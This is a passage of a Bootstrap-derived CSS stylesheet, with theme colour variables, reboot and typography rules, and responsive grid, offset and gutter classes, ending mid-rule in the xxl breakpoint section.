  --bs-gray: #434a54;
  --bs-gray-light: #aab2bd;
  --bs-gray-lighter: #e8eff4;
  --bs-gray-lightest: #e6e9ed;
  --bs-gray-dark: #0f1531;
  --bs-black: #000000;
  --bs-gray-100: #f8f9fa;
  --bs-gray-200: #e9ecef;
  --bs-gray-300: #dee2e6;
  --bs-gray-400: #ced4da;
  --bs-gray-500: #adb5bd;
  --bs-gray-600: #6c757d;
  --bs-gray-700: #495057;
  --bs-gray-800: #343a40;
  --bs-gray-900: #212529;
  --bs-primary: #4B49AC;
  --bs-secondary: #a3a4a5;
  --bs-success: #57B657;
  --bs-info: #248AFD;
  --bs-warning: #FFC100;
  --bs-danger: #FF4747;
  --bs-light: #f8f9fa;
  --bs-dark: #282f3a;
  --bs-primary-rgb: 13, 110, 253;
  --bs-secondary-rgb: 108, 117, 125;
  --bs-success-rgb: 25, 135, 84;
  --bs-info-rgb: 13, 202, 240;
  --bs-warning-rgb: 255, 193, 7;
  --bs-danger-rgb: 220, 53, 69;
  --bs-light-rgb: 248, 249, 250;
  --bs-dark-rgb: 33, 37, 41;
  --bs-white-rgb: 255, 255, 255;
  --bs-black-rgb: 0, 0, 0;
  --bs-body-color-rgb: 255, 255, 255;
  --bs-body-bg-rgb: 255, 255, 255;
  --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
  --bs-body-font-family: var(--bs-font-sans-serif);
  --bs-body-font-size: 1rem;
  --bs-body-font-weight: 400;
  --bs-body-line-height: 1.5;
  --bs-body-color: #fff;
  --bs-body-bg: #fff;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}

body {
  margin: 0;
  font-family: kanit,sans-serif!important;
  font-size: var(--bs-body-font-size);
  font-weight: var(--bs-body-font-weight);
  line-height: var(--bs-body-line-height);
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

hr {
  margin: 1rem 0;
  color: inherit;
  background-color: currentColor;
  border: 0;
  opacity: 0.25;
}

hr:not([size]) {
  height: 1px;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: calc(1.375rem + 1.5vw);
}

@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }
}

h2, .h2 {
  font-size: calc(1.325rem + 0.9vw);
}

@media (min-width: 1200px) {
  h2, .h2 {
    font-size: 2rem;
  }
}

h3, .h3 {
  font-size: calc(1.3rem + 0.6vw);
}

@media (min-width: 1200px) {
  h3, .h3 {
    font-size: 1.75rem;
  }
}

h4, .h4 {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  h4, .h4 {
    font-size: 1.5rem;
  }
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-bs-original-title] {
  text-decoration: underline dotted;
  cursor: help;
  text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small, .small {
  font-size: 0.875em;
}

mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {

  text-decoration: none;
}

a:hover {
  color: #0a58ca;
}

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr /* rtl:ignore */;
  unicode-bidi: bidi-override;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-size: 0.875em;
  color: #d63384;
  word-wrap: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.875em;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #6c757d;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
select {
  text-transform: none;
}

[role="button"] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

select:disabled {
  opacity: 1;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}

@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}

legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::file-selector-button {
  font: inherit;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-1 {
    font-size: 5rem;
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-2 {
    font-size: 4.5rem;
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-3 {
    font-size: 4rem;
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-4 {
    font-size: 3.5rem;
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-6 {
    font-size: 2.5rem;
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
p{
  color: #000;
}

.blockquote > :last-child {
  margin-bottom: 0;
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014\00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 0.875em;
  color: #6c757d;
}

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl,
.container-xxl {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {
    max-width: 1320px;
  }
}

.row {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -.5);
  margin-left: calc(var(--bs-gutter-x) * -.5);
}

.row > * {
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-top: var(--bs-gutter-y);
}

.col {
  flex: 1 0 0%;
}

.row-cols-auto > * {
  flex: 0 0 auto;
  width: auto;
}

.row-cols-1 > * {
  flex: 0 0 auto;
  width: 100%;
}

.row-cols-2 > * {
  flex: 0 0 auto;
  width: 50%;
}

.row-cols-3 > * {
  flex: 0 0 auto;
  width: 33.33333%;
}

.row-cols-4 > * {
  flex: 0 0 auto;
  width: 25%;
}

.row-cols-5 > * {
  flex: 0 0 auto;
  width: 20%;
}

.row-cols-6 > * {
  flex: 0 0 auto;
  width: 16.66667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333%;
}

.col-2 {
  flex: 0 0 auto;
  width: 16.66667%;
}

.col-3 {
  flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  flex: 0 0 auto;
  width: 33.33333%;
}

.col-5 {
  flex: 0 0 auto;
  width: 41.66667%;
}

.col-6, .lightGallery .image-tile {
  flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  flex: 0 0 auto;
  width: 58.33333%;
}

.col-8 {
  flex: 0 0 auto;
  width: 66.66667%;
}

.col-9 {
  flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .col-sm {
    flex: 1 0 0%;
  }
  .row-cols-sm-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-sm-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-sm-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-sm-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-sm-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-sm-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-sm-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 768px) {
  .col-md {
    flex: 1 0 0%;
  }
  .row-cols-md-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-md-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-md-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-md-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-md-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-md-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-md-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-md-3, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-md-4, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 992px) {
  .col-lg {
    flex: 1 0 0%;
  }
  .row-cols-lg-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-lg-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-lg-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-lg-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-lg-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-lg-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-lg-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-lg-3, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    flex: 1 0 0%;
  }
  .row-cols-xl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xl-3, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 1400px) {
  .col-xxl {
    flex: 1 0 0%;
  }
  .row-cols-xxl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xxl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xxl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xxl-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-xxl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xxl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xxl-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .offset-xxl-11 {
    margin-left: 91.66667%;
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xxl-4,
  .gx-xxl-4 {
